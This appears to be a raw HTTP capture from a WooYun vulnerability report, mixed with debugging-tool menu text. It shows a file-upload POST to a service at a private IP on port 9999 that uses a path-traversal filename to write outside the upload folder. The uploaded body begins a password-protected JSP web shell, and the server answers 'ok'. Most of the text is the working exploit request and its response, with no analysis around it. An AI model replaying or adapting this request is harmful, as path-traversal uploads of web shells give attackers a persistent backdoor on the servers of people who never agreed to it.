 POST http://172.20.12.112:9999/files HTTP/1.1
Host: 172.20.12.112:9999
Connection: keep-alive
Content-Length: 10203
Origin: http://172.20.12.112:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryueDrWBkP9tuFFt6m
Accept: */*
Referer: http://172.20.12.112:9999/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundaryueDrWBkP9tuFFt6m
Content-Disposition: form-data; name="newfile"; filename="/../../../../../../../../../../../../data/loca/tmp/test.apk"
Content-Type: text/plain
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "sqzr";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 07 Mar 2016 00:58:55 GMT+00:00
Server: WebServer/1.1
Content-Length: 2
Content-Type: text/plain; charset=UTF-8
Connection: keep-alive
ok
www.wooyun.org